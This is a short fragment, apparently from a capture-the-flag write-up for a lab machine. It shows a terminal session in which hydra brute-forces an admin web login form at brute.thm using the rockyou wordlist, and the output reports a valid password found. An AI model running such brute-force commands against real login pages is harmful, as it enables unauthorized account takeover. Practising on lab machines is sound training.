 kali@kali:~/thm/bruteit$ hydra -l admin -P /usr/share/wordlists/rockyou.txt brute.thm http-post-form '/admin/:user=^USER^&pass=^PASS^:U
sername or password invalid'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-09 20:09:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://brute.thm:80/admin/:user=^USER^&pass=^PASS^:Username or password invalid
[80][http-post-form] host: brute.thm   login: admin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-09 20:10:17